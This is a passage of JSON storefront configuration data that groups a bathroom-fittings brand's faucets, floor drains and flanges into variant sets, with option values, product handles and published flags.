Inches","handle":"pristine-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131207,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349595271388,"option_value":null,"handle":"brass-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503783132,"option_value":null,"handle":"pristine-sink-cock-with-small-12-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349503684828,"option_value":null,"handle":"pristine-sink-cock-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504766172,"option_value":null,"handle":"pristine-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131261,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349523247324,"option_value":"7 Inches","handle":"pristine-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494739164,"option_value":"12 Inches","handle":"pristine-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494870236,"option_value":"15 Inches","handle":"pristine-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504667868,"option_value":"20 Inches","handle":"pristine-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131291,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533831388,"option_value":"12 Inches","handle":"rica-centre-hole-basin-mixer-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464985820,"option_value":"15 Inches","handle":"rica-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131257,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468459228,"option_value":"12 Inches","handle":"rica-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349512925404,"option_value":"15 Inches","handle":"rica-brass-sink-tap-with-medium-15-inches-round-swivel-spout-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131268,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533143260,"option_value":"12 Inches","handle":"rica-swan-neck-with-swivel-spout-small-12-inchesfaucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349467181276,"option_value":"15 Inches","handle":"rica-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126385,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Single Lever Basin Brass Mixer Faucet","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515579612,"option_value":"Elixir","handle":"elixir-single-lever-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523673308,"option_value":"Pristine","handle":"pristine-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520429276,"option_value":"Demure","handle":"demure-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349530030300,"option_value":"Pavo","handle":"pavo-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531373788,"option_value":"Eclipse","handle":"eclipse-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8024913936604,"option_value":"Kara","handle":"kara-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131205,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER BASIN MIXER LONG BODY","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506109660,"option_value":"Elixir","handle":"elixir-single-lever-tall-body-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7752985149660,"option_value":"Pristine","handle":"pristine-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349472030940,"option_value":"Pavo","handle":"pavo-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7774639816924,"option_value":"Eclipse","handle":"eclipse-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8024918819036,"option_value":"Kara","handle":"kara-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131299,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER 2 INLET COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7686929776860,"option_value":"Elixir","handle":"elixir-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849931768028,"option_value":"Pristine","handle":"pristine-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7851484315868,"option_value":"Demure","handle":"demure-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7851474223324,"option_value":"Pavo","handle":"pavo-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7735253631196,"option_value":"Eclipse","handle":"eclipse-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349423960284,"option_value":"Kara","handle":"kara-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131312,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER 2 INLET JAQ COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8025794117852,"option_value":"Elixir","handle":"elixir-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025805684956,"option_value":"Pristine","handle":"pristine-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025777537244,"option_value":"Demure","handle":"demure-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025796772060,"option_value":"Pavo","handle":"pavo-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025786515676,"option_value":"Eclipse","handle":"eclipse-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131298,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER HIGH FLOW 2 INLET COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7686936887516,"option_value":"Elixir","handle":"elixir-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849897296092,"option_value":"Pristine","handle":"pristine-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849918890204,"option_value":"Demure","handle":"demure-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849906438364,"option_value":"Pavo","handle":"pavo-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7934902960348,"option_value":"Kara","handle":"kara-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131309,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LIVER WALL MOUNTED BASIN MIXER","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7973292081372,"option_value":"Elixir","handle":"elixir-single-lever-wall-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349473472732,"option_value":"Pristine","handle":"pristine-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7956992688348,"option_value":"Pavo","handle":"pavo-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7956982464732,"option_value":"Eclipse","handle":"eclipse-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8288860373212,"option_value":"Kara","handle":"kara-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126355,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Two Way Angle Valve","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517119708,"option_value":"Elixir","handle":"elixir-angle-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525606620,"option_value":"Prisitne","handle":"pristine-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522428124,"option_value":"Demure","handle":"demure-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528883420,"option_value":"Euphoria","handle":"euphoria-angle-cock-two-way-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349532815580,"option_value":"Eclipse","handle":"eclipse-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349516628188,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126339,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Two Way Bib Tap","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516628188,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524787420,"option_value":"Pristine","handle":"pristine-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521674460,"option_value":"Demure","handle":"demure-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528228060,"option_value":"Euphoria","handle":"euphoria-bib-cock-two-way-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349532651740,"option_value":"Eclipse","handle":"eclipse-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131289,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349548216540,"option_value":"12 Inches","handle":"vela-centre-hole-small-round-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465247964,"option_value":"15 Inches","handle":"vela-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131277,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349547430108,"option_value":"7 Inches","handle":"vela-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349466624220,"option_value":"12 Inches","handle":"vela-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131255,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349469147356,"option_value":"12 Inches","handle":"vela-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7971581657308,"option_value":"15 Inches","handle":"vela-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131266,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981593592028,"option_value":"12 Inches","handle":"vela-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437231324,"option_value":"15 Inches","handle":"vela-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131301,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER L BEND","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349519937756,"option_value":"Demure","handle":"demure-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349526098140,"option_value":"Euphoria","handle":"euphoria-wall-mixer-with-l-bend-faucet-by-ruhe-®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529571548,"option_value":"Pavo","handle":"pavo-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349530947804,"option_value":"Eclipse","handle":"eclipse-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547036892,"option_value":"Vela","handle":"vela-wall-mixer-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534585052,"option_value":"Aqua","handle":"aqua-wall-mixer-tap-with-l-bend-pipe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533012188,"option_value":"Rica","handle":"rica-wall-mixer-with-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349554835676,"option_value":"Liva","handle":"liva-wall-mixer-with-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545595100,"option_value":"Kubix","handle":"kubix-wall-mixer-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518135516,"option_value":"Orbit","handle":"orbit-wall-mixer-with-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508796636,"option_value":"Clarion","handle":"clarion-wall-mixer-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510566108,"option_value":"Onyx","handle":"onyx-wall-mixer-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422584028,"option_value":"Kara","handle":"kara-wall-mixer-brass-faucet-with-l-bend","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131295,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER NON-TELEPHONIC","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349513973980,"option_value":"Elixir ","handle":"elixir-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7781259935964,"option_value":"Pristine","handle":"pristine-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519806684,"option_value":"Demure","handle":"demure-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513646300,"option_value":"Euphoria","handle":"euphoria-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506666716,"option_value":"Pavo","handle":"pavo-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7781287133404,"option_value":"Eclipse","handle":"eclipse-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546840284,"option_value":"Vela","handle":"vela-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513416924,"option_value":"Aqua","handle":"aqua-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512859868,"option_value":"Rica","handle":"rica-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349512696028,"option_value":"Liva","handle":"liva-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545464028,"option_value":"Kubix","handle":"kubix-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517971676,"option_value":"Orbit","handle":"orbit-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464690908,"option_value":"Clarion","handle":"clarion-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510467804,"option_value":"Onyx","handle":"onyx-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422387420,"option_value":"Kara","handle":"kara-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131310,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER TELEPHONIC WITH CRUCTCH","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349514957020,"option_value":"Elixir","handle":"elixir-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522723036,"option_value":"Pristine","handle":"pristine-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519642844,"option_value":"Demure","handle":"demure-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525901532,"option_value":"Euphoria","handle":"euphoria-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529440476,"option_value":"Pavo","handle":"pavo-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":7967031132380,"option_value":"Eclipse","handle":"eclipse-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546676444,"option_value":"Vela","handle":"vela-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534486748,"option_value":"Aqua","handle":"aqua-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532881116,"option_value":"Rica","handle":"rica-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349535895772,"option_value":"Liva","handle":"liva-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545267420,"option_value":"Kubix","handle":"kubix-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7687032242396,"option_value":"Orbit","handle":"orbit-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973356339420,"option_value":"Clarion","handle":"clarion-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973366726876,"option_value":"Onyx","handle":"onyx-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422125276,"option_value":"Kara","handle":"kara-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131302,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER WITH 3 IN 1","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349503324380,"option_value":"Elixir","handle":"elixir-wall-mixer-3-in-1-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503553756,"option_value":"Pristine","handle":"pristine-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349472850140,"option_value":"Demure","handle":"demure-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7927581671644,"option_value":"Euphoria","handle":"euphoria-wall-mixer-3-in-1-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7981566755036,"option_value":"Pavo","handle":"pavo-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349428252892,"option_value":"Eclipse","handle":"eclipse-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7981624131804,"option_value":"Vela","handle":"vela-wall-mixer-3-in-1-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7973348245724,"option_value":"Aqua","handle":"aqua-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7971522117852,"option_value":"Rica","handle":"rica-wall-mixer-3-in-1-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422911708,"option_value":"Kara","handle":"kara-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123577,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Fire Square 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349553819868,"option_value":"5x5 Inch","handle":"fire-flat-cut-floor-drain-with-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553721564,"option_value":"5x5 Inch with Hole","handle":"fire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553557724,"option_value":"6x6 Inch","handle":"fire-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553426652,"option_value":"6x6 Inch with Hole","handle":"fire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133599,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flange","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956258455772,"option_value":"Arise","handle":"arise-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499359452,"option_value":"Arise CP","handle":"arise-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956265664732,"option_value":"Square ","handle":"square-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499031772,"option_value":"Square CP","handle":"chrome-plated-square-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956262355164,"option_value":"Fusion","handle":"fusion-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499064540,"option_value":"Fusion CP","handle":"fusion-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956264648924,"option_value":"Coral","handle":"coral-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499261148,"option_value":"Coral CP","handle":"coral-flange","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132111,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flat Classic Round Jali Floor Drain with Frame","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539303644,"option_value":"5x5 